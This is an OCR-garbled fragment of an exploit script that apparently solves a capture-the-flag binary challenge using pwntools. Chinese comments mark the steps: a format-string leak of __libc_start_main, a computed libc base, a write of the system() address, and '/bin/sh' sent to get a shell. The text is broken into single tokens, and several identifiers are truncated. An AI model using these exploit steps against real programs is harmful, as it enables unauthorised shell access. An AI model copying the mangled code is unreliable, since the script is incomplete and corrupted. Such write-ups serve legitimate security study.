
fter
(
"Your choice: "
,
"1"
)
fter
(
"Index:"
,
"Z%23$llx
\n
"
)
# 泄露 __libc_start_main
(
"Z"
)
int
(
io
.
recvline
()
.
strip
(
b
"
\n
"
),
16
)
-
0x26B6B
ystem，get shell
fter
(
"Your choice: "
,
"1"
)
(io, "b read_long")
fter
(
"Index:"
,
"A
\x00
"
)
# 相当于输入1
fter
(
"Size:"
,
"
%55x
"
)
# 相当于输入0x38
fter
(
"Data:"
,
p64
(
system_addr
))
fter
(
"Your choice: "
,
"1"
)
fter
(
"Index:"
,
"/bin/sh"
)